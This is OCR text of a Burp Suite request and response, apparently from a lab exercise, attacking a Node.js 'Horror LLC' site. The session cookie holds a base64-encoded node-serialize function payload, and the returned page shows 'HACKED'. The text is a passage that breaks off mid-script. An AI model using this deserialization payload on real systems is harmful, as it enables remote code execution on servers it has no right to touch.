 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 10.10.239.172
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=
eyJlbWFpbCI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXsgcmV0dXJuICdIQUNLRUQnOyB9KCkifQ
==
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render Hackvertor \n
139 <body>
140 <div class="full-screen">
141 <div>
142 <h1>
Horror LLC
</h1>
143 <h4>
Built with Nodejs
</h4>
144 <br>
145 <h3>
We'll keep you updated at: HACKED
</h3>
146 <br>
147 <h2>
Email address:
</h2>
148 <input type="text" id="fname" name="fname">
<br>
<br>
149 <a class="button-line" id="signup">
Submit
</a>
150 <script>
151 document.getElementById("signup").addEventListener("click",
function() {
152 var date = new Date();
153 date.setTime(date.getTime()+(-1*24*60*60*1000));
154 var expires = "; expires="+date.toGMTString();
155 document.cookie = "session=foobar"+expires+"; path=/";
156 const Http = new XMLHttpRequest();
157 console.log(location);
158 const url=window.location.href+"?email="+document.
getElementById("fname").value;